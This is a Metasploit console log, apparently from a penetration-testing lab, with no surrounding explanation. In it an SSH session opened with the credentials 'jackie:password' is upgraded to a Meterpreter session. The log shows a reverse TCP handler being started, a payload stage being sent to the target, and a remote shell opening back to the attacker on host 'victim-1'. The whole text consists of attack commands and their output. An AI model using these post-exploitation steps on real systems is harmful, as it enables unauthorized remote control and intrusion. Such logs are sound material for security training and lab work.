 msf5 > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.141.237.2:4433
[*] Sending stage (980808 bytes) to 192.141.237.3
[*] Meterpreter session 2 opened (192.141.237.2:4433 -> 192.141.237.3:58248) at 2024-04-15 05:36:34 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 > sessions
Active sessions
===============
Id  Name  Type                   Information                                                                    Connection
--  ----  ----                   -----------                                                                    ----------
1         shell unknown          SSH jackie:password (192.141.237.3:22)                                         192.141.237.2:39277 -> 192.141.237.3:22 (192.141.237.3)
2         meterpreter x86/linux  no-user @ victim-1 (uid=1000, gid=1000, euid=1000, egid=1000) @ 192.141.237.3  192.141.237.2:4433 -> 192.141.237.3:58248 (192.141.237.3)